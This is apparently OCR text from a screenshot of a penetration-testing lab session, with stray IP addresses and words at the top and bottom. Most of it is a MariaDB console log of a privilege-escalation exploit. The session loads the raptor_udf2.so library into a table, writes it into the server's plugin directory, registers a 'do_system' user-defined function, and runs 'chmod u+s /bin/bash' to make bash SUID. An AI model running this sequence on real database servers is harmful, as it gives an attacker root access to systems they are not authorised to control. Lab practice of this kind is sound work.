 14 : 31
192.168.83.132
10.10.14.51
10.10.11.174-support
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
ERROR 1146 (42S02): Table 'mysql.foo' doesn't exist
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin//raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.000 sec)
MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.002 sec)
MariaDB [mysql]>
10.10.11.160 namp content exploit nc proceso